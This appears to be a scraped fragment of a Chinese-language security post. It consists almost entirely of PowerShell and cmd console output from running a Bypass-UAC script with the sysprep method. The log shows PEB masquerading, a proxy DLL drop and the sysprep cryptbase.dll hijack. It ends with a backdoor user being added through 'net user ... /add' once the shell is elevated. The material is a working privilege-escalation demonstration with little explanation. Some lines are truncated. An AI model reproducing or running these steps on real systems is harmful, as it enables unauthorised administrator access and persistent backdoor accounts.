 PS C:\Users\y.ZONE\Desktop\Bypass-UAC> Import-Module .\Bypass-UAC.ps1
PS C:\Users\y.ZONE\Desktop\Bypass-UAC> Bypass-UAC -Method UacMethodSysprep
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x000007FFFFFD9000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x000000000
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x0000000002
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x0000000000242
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x0000000000242
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 64-bit Yamabiko: C:\Users\Y4CDE~1.ZON\AppData\Local\Temp\1\yam
p
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing sysprep..
[!] UAC artifact: C:\Windows\System32\sysprep\cryptbase.dll
PS C:\Users\y.ZONE\Desktop\Bypass-UAC> whoami
zone\y
标记 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所
C:\Users\y.ZONE>net user 1 123qwe!@# /add
发生系统错误 5。
拒绝访问。
C:\Users\y.ZONE>
管理员: C:\Windows\System32\sysprep\sysprep.exe
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32\WindowsPowerShell\v1.0> net user 1 123qwe
命令成功完成。
安全先师